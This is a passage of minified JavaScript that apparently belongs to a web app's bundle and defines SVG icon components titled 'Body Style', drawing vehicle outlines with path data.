24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Sr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 12.5V21.9915C2 22.8236 2.67206 23.5 3.49739 23.5H8.50261C9.32799 23.5 10 22.8246 10 21.9915V12.5H2ZM1 11.5C1 12.0553 1.44781 12.5 2.00644 12.5H9.99356C10.5516 12.5 11 12.053 11 11.5C11 10.9447 10.5522 10.5 9.99356 10.5H2.00644C1.44836 10.5 1 10.947 1 11.5Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.3922 20.5394L21.8449 20.7475L23.6758 28.5626L24.2232 28.3545L22.3922 20.5394Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2158 25.692L19.3494 26.2622L26.8523 23.41L26.7187 22.8398L19.2158 25.692Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5626 15.8441L13.0153 16.0522L14.8463 23.8673L15.3936 23.6592L13.5626 15.8441Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3864 20.9969L10.52 21.5671L18.0229 18.7149L17.8893 18.1447L10.3864 20.9969ZM10.5711 16.816L10.7889 17.3693L13.627 16.3754L13.5263 15.8845L10.5711 16.816Z",stroke:e.colour||at.M.contentPrimary}))}function Mr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H5.73027C5.07553 15 4.43233 15.1725 3.86541 15.5C3.32987 15.8094 3 16.381 3 16.9995V22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 19.6377L32 21.9997H21",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M21 15V22M23.5 24.5H22.5M16.5 18.5H6.5M17 22.5H7M41.75 21.8V22.025C41.75 23.2675 42.6083 24.5 43.6667 24.5H47.5L47 23.5L45.1875 21.8H41.75Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Lr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{d:"M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Pr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function xr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H21",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function _r(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.9999 8L16.9999 21H10.6499L11.9999 8Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M14.5 8.5L18.5 18.5H24.141",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M29.5 21H4.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Rr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M26.5 19H2.5V25H26.5V19Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M4.5 21.5H23.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Or(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{d:"M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ar(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H5.25244L4.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 